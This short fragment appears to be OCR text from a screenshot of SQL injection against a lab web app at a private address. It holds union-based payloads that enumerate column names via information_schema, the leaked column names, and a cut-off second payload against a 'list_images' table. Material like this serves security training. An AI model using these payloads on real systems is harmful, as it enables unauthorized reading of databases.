 192.168.56.110/?page=searchimg&id=1+and+1%3D2+union+select+group_concat(column_name)%2C+2+from+information_schema.columns+
42
HOME SURVEY MEMBERS
ID: 1 and 1=2 union select group_concat(column_name), 2 from information_schema.columns where table_schema = database()-- -
Title: 2
Url : id,url,title,comment
IMAGE NUMBER:
ncat(title, comment), 2 from list_images -- -
SUBMIT